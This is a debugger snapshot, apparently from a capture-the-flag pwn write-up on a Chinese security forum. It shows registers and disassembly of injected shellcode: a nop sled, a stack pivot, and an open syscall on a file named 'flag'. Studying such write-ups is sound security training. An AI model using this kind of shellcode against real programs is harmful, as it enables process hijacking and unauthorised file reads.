 R15 0x2333000 ◂— nop /* 0x9090909090909090 */
RBP 0x2333
*RSP 0x23334f8 ◂— insb byte ptr rdi dx /* 0x67616c66; 'flag' */
*RIP 0x2333070 ◂— mov rdi rsp /* 0x58026af631e78948 */
0x233305e nop
0x233305f nop
0x2333060 shl rsp 0xc
0x2333064 add rsp 0x500
0x233306b push 0x67616c66
► 0x2333070 mov rdi rsp
0x2333073 xor esi esi
0x2333075 push 2
0x2333077 pop rax
0x2333078 syscall
0x233307a mov rdi rax
先知社区